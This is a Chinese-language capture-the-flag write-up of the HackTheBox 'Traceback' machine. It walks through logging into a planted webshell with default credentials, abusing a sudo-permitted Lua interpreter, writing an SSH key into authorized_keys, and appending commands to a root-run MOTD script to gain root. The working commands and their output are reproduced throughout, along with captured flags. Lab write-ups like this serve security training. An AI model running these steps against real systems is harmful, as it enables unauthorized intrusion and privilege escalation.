打开是一个黑页

看源码有一句hint:
<!--Some of the best web shells that you might need ;)-->
利用已有的webshell获得webadmin权限
扫目录,无果,尝试直接Google这句话,果然找到了作者的Github,在作者列出的一堆shell里面一个个尝试,最后找到了smevk.php,用户密码admin就进去了,然后直接上传文件getshell。
在/home目录下发现两个文件夹,其中sysadmin没有权限访问,webadmin里面有个note.txt:
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
然后我们可以查看webadmin的.bash_history:
.bash_history
好吧其实这才是原版:
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
rm privesc.lua
logout
大概就是通过 /home/sysadmin/luvit 这个东西来执行lua脚本,找了半天并没有找到privesc.lua,我们可以新建一个来执行,由于lua可以用sysadmin权限执行,我们得以读取/home/sysadmin/user.txt;
查看webadmin的权限:
(webadmin:/var/www/html) $ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
(webadmin:/var/www/html) $
privesc.lua:
os.execute("ls /home/sysadmin/")
os.execute("cat /home/sysadmin/user.txt")
两次分别用蚁剑终端执行:
(webadmin:/home/webadmin) $ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
luvit
user.txt
(webadmin:/home/webadmin) $ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
faca73f508ba5f752100d6de13500714
(webadmin:/home/webadmin) $
写公钥获得sysadmin的SSH
运行命令生成RAS公私钥对:
ssh-keygen -t rsa
保存到当前目录,我们可以看到生成了两个文件:
root@wh1sper:~/HTB/machine/Traceback# ls -a
. .. id_rsa id_rsa.pub pspy64 pspy64s unix-privesc-check unix-privesc-check.tar
root@wh1sper:~/HTB/machine/Traceback#
其中 id_rsa.pub 是公钥,我们利用webshell把他上传到 /home/username/.ssh/authorized_keys 这个文件里面就可以获得这个user的权限。
既然lua脚本可以读写sysadmin的目录,我们便利用他写sysadmin的公钥:

随后执行命令,用私钥登录SSH:
ssh -i id_rsa sysadmin@10.10.10.181
可以看到我们是sysadmin了。
利用pspy工具在没有root的情况下监视高权限进程
pspy工具地址:
https://github.com/DominicBreuker/pspy
https://github.com/Tib3rius/pspy
利用webshell上传到服务器,在当前目录执行:
./pspy64

可以看到
标机器每30秒会执行一个cp命令,把一些文件从backup目录复制到/etc/update-motd.d/
/bin/sh -c /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
我们去查看这个目录下有什么东西:
$ cd /etc/update-motd.d/
$ pwd
/etc/update-motd.d
$ ls
00-header 10-help-text 50-motd-news 80-esm 91-release-upgrade
$ cat 00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <kirkland@canonical.com>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
$
是不是很熟悉呢?在刚刚登录的时候也是见到了这句话: Welcome to Xh4H land

随后我们监视到,每次登录SSH都会执行以下命令:

其中能找到这样一条:
CMD: UID=0 PID=2007 | /bin/sh /etc/update-motd.d/00-header
利用root权限运行的脚本弹shell
目的很明确了,这个00-header脚本是用root执行的,我们测试一下:
$ echo 'id' >> 00-header
$ exit
root@wh1sper:~/HTB/machine/Traceback# ssh -i id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
uid=0(root) gid=0(root) groups=0(root)
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jul 18 02:23:33 2020 from 10.10.14.98
$
id被执行了。不过这个00-header文件好像一直在被还原,手速要快。
弹之:
md蜜汁环境弹不过来
反正我们知道/root/root.txt,直接echo 'cat /root/root.txt' >> 00-header
然后登录就能看到了:
echo 'cat /root/root.txt' >> 00-headerroot@wh1sper:~/HTB/machine/Traceback# ssh -i id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
96c02bb36b51b8f45d59482a4b0c1aba
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Jul 18 02:31:58 2020 from 10.10.14.98
$
环境一直有人搅屎。。。建议在美国晚上的时候打